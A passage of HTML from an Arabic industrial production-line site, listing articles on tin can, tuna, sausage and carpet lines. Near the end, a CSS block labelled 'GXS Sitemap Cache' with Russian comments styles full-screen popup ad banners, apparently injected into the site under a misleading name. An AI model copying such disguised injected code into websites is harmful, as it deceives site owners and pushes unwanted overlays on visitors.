									<h5 class="entry-title"><a href="https://etunum.com/elementor-11428/">خط إنتاج ماكينة صنع علب الصفيح الأوتوماتيكية (Automatic Tin Can Making Machine Production Line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/09/"><time>
										سبتمبر 1, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%aa%d9%88%d9%86%d8%a9-tuna-fish-production-line/"><img width="700" height="849" src="https://etunum.com/wp-content/uploads/2024/08/تونة.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/08/تونة.png 700w, https://etunum.com/wp-content/uploads/2024/08/تونة-247x300.png 247w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%aa%d9%88%d9%86%d8%a9-tuna-fish-production-line/">خط إنتاج أسماك التونة (Tuna fish production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/08/"><time>
										أغسطس 31, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%b3%d8%ac%d9%82-%d9%85%d8%b1%d8%aa%d8%af%d9%8a%d9%84%d8%a7-mortadella-sausage-production-line/"><img width="288" height="283" src="https://etunum.com/wp-content/uploads/2024/08/مرتديلا-1.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/08/مرتديلا-1.png 288w, https://etunum.com/wp-content/uploads/2024/08/مرتديلا-1-65x65.png 65w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%b3%d8%ac%d9%82-%d9%85%d8%b1%d8%aa%d8%af%d9%8a%d9%84%d8%a7-mortadella-sausage-production-line/">خط إنتاج سجق مرتديلا ( Mortadella sausage production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/08/"><time>
										أغسطس 30, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d8%b7%d8%a8%d8%a7%d9%82-%d8%a7%d9%84%d8%a7%d9%84%d9%85%d9%86%d9%8a%d9%88%d9%85-aluminum-dishes-production-line%d8%9f/"><img width="349" height="352" src="https://etunum.com/wp-content/uploads/2024/08/صحون-المنيوم-1.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/08/صحون-المنيوم-1.png 349w, https://etunum.com/wp-content/uploads/2024/08/صحون-المنيوم-1-297x300.png 297w, https://etunum.com/wp-content/uploads/2024/08/صحون-المنيوم-1-150x150.png 150w, https://etunum.com/wp-content/uploads/2024/08/صحون-المنيوم-1-65x65.png 65w" sizes="auto, (max-width: 349px) 100vw, 349px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d8%b7%d8%a8%d8%a7%d9%82-%d8%a7%d9%84%d8%a7%d9%84%d9%85%d9%86%d9%8a%d9%88%d9%85-aluminum-dishes-production-line%d8%9f/">خط انتاج اطباق الالمنيوم ( Aluminum dishes production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/08/"><time>
										أغسطس 26, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a3%d9%86%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b7-suction-tube-production-line-2/"><img width="1397" height="614" src="https://etunum.com/wp-content/uploads/2024/08/انبوب-الشفط-2.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/08/انبوب-الشفط-2.png 1397w, https://etunum.com/wp-content/uploads/2024/08/انبوب-الشفط-2-300x132.png 300w, https://etunum.com/wp-content/uploads/2024/08/انبوب-الشفط-2-1024x450.png 1024w, https://etunum.com/wp-content/uploads/2024/08/انبوب-الشفط-2-768x338.png 768w" sizes="auto, (max-width: 1397px) 100vw, 1397px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a3%d9%86%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b7-suction-tube-production-line-2/">خط إنتاج أنبوب الشفط  (Suction tube production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/08/"><time>
										أغسطس 25, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%ba%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d9%84%d8%a7%d8%a8%d8%b3/"><img width="947" height="533" src="https://etunum.com/wp-content/uploads/2024/08/سجاد.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/08/سجاد.png 947w, https://etunum.com/wp-content/uploads/2024/08/سجاد-300x169.png 300w, https://etunum.com/wp-content/uploads/2024/08/سجاد-768x432.png 768w" sizes="auto, (max-width: 947px) 100vw, 947px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%ba%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d9%84%d8%a7%d8%a8%d8%b3/">خط انتاج السجاد (Carpet production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/08/"><time>
										أغسطس 22, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
			</div>
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-6 col-sm-12">

	<div class="sidebar">
	
			
		
	</div>
	
</div>	


        		</div>	
	</div>
</section>
	
	<!-- Sponsored News Section-->
	<section class="sponsored-news-section">
		<div class="container-full">
			
			<!--Grid View Post -->
			<div class="row mb-space-20">
				
				<div class="col-12">
					<span class="news-section-title wow animate fadeInUp" data-wow-delay=".3s">
						<h5 class="f-heading">ربما تكون مهتم أيضاً <i class="fa-solid fa-bullhorn"></i></h5>
					</span>
				</div>
				
				<div class="col-12">
					<div class="row">
						
										
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://etunum.com/novye-tekhnologii-v-oblasti-neftepererabotki-lywm/"></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://etunum.com/novye-tekhnologii-v-oblasti-neftepererabotki-lywm/">Новые технологии в области нефтепереработки اليوم</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://etunum.com/2025/09/"><time>
													سبتمبر 28, 2025</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://etunum.com/%d8%ae%d8%b7-%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%ad%d9%84%d9%8a%d8%a8-%d8%a8%d9%88%d8%af%d8%b1%d8%a9milk-powder-production-line/"><img width="667" height="489" src="https://etunum.com/wp-content/uploads/2024/11/حليب-بودرة.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/11/حليب-بودرة.png 667w, https://etunum.com/wp-content/uploads/2024/11/حليب-بودرة-300x220.png 300w" sizes="auto, (max-width: 667px) 100vw, 667px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%ad%d9%84%d9%8a%d8%a8-%d8%a8%d9%88%d8%af%d8%b1%d8%a9milk-powder-production-line/">خط انتاج حليب بودرة(Milk powder production line)</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://etunum.com/2024/11/"><time>
													نوفمبر 11, 2024</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://etunum.com/elementor-11462/"><img width="621" height="527" src="https://etunum.com/wp-content/uploads/2024/09/برميل.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/09/برميل.png 621w, https://etunum.com/wp-content/uploads/2024/09/برميل-300x255.png 300w" sizes="auto, (max-width: 621px) 100vw, 621px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://etunum.com/elementor-11462/">خط انتاج البراميل(Barrel production line)</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://etunum.com/2024/09/"><time>
													سبتمبر 17, 2024</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn " data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://etunum.com/elementor-11440/"><img width="1167" height="667" src="https://etunum.com/wp-content/uploads/2024/09/مفصلات.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/09/مفصلات.png 1167w, https://etunum.com/wp-content/uploads/2024/09/مفصلات-300x171.png 300w, https://etunum.com/wp-content/uploads/2024/09/مفصلات-1024x585.png 1024w, https://etunum.com/wp-content/uploads/2024/09/مفصلات-768x439.png 768w" sizes="auto, (max-width: 1167px) 100vw, 1167px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://etunum.com/elementor-11440/">خط إنتاج صنع المفصلات (Hinge making production line)</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://etunum.com/2024/09/"><time>
													سبتمبر 2, 2024</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
												</div>
				</div>
				
			</div><!--/row -->	
			<!--/Grid View Post -->	
			
		</div>
	</section>
	<!-- /Sponsored News Section-->	



	<!--Footer-->
	<footer class="site-footer site-footer-overlay">
		<div class="container-full">
		
						<!--Footer Widgets-->			
				<div class="row footer-sidebar wow animate zoomIn" data-wow-delay="0.3s">
				   				</div>
			<!--/Footer Widgets-->
			
					<div class="row">
				<div class="col-12">
					<div class="site-info-border"></div>
				</div>
						
				<div class="col-md-6 col-sm-12">
					<div class="site-info text-left">
					    <p>
                            كل الحقوق محفوظة لصالح مؤسسة إيتنوم انتربريس بموجب القانون                              <span class="sep"> | </span>
                             <a href="https://themearile.com/irvine-news-theme/" target="_blank">Irvine News</a> by <a href="https://themearile.com" target="_blank">ThemeArile</a>                              </a>
                        </p>				
					</div>
				</div>	
				<div class="col-md-6 col-sm-12">
						<div class="menu-social-container"><ul id="menu-social" class="site-info-menu"><li id="menu-item-11660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11660"><a class="nav-link" href="https://www.facebook.com/etunum">Facebook</a></li>
<li id="menu-item-11661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11661"><a class="nav-link" href="https://www.instagram.com/fretunum/">Instagram</a></li>
<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a class="nav-link" href="https://x.com/EtunumFr">X</a></li>
</ul></div>			
				</div>
			</div>
			
	
		</div>
	
			
	</footer>
	<!--/End of Footer-->		
			<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/irvine-news\/*","\/wp-content\/themes\/newsexo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">	
	
					.site-logo img.custom-logo {
				max-width: 210px;
				height: auto;
			}
				
					.logo-banner {
				background: #17212c url(https://etunum.com/wp-content/uploads/2024/11/cropped-cropped-twitter-cover-2-01-scaled-3.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
				
					.logo-banner-overlay::before {
				background: rgba(255, 255, 255, .90) !important;
			}
				
				
   </style>
<script>
	// This JS added for the Toggle button to work with the focus element.
		jQuery('.navbar-toggler').click(function(){
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		});

</script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/skip-link-focus-fix.js?ver=20151215" id="newsexo-skip-link-focus-fix-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
